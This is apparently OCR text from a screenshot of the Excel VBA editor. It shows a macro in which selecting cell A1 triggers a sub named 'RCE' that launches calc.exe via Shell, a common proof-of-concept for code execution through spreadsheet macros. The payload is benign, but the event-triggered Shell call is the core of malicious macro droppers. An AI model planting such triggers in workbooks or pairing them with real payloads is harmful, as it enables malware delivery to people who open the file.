 Project - VBAProject
VBAProject (Book2)
Microsoft Excel Objects
Sheet1 (Sheet1)
Sheet2 (Sheet2)
ThisWorkbook
Modules
Module1
Properties - Sheet1
Book2 - Sheet1 (Code)
(General)
Private Sub Worksheet_SelectionChange(ByVal Target As Range)
If Not Intersect(Target, Range("A1")) Is Nothing Then
RCE
End If
End Sub
Sub RCE()
Dim Program As String
Dim TaskID As Double
On Error Resume Next
Program = "calc.exe"
TaskID = Shell(Program, 1)
If Err <> 0 Then
MsgBox "Can't start " & Program
End If
End Sub